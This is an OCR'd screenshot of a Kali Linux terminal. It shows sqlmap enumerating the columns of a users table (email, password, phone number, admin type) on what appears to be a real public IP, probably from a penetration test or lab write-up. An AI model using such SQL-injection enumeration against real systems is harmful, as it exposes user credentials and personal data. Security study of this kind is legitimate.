 kali@kali: ~/Documents
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Documents ×
[11 columns]
+-----------------+-----------------------------------+
| Column | Type |
+-----------------+-----------------------------------+
| address | text |
| created_at | timestamp |
| email | varchar(255) |
| id | int(11) |
| last_updated_at | timestamp |
| name | varchar(255) |
| password | varchar(255) |
| phone_number | bigint(20) |
| type | enum('admin','seller','customer') |
| unique_key | varchar(35) |
| user_name | varchar(255) |
+-----------------+-----------------------------------+
[03:32:50] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/3.108.193.22'
[*] ending @ 03:32:50 /2021-07-31/
┌──(kali㉿kali)-[~/Documents]
└─$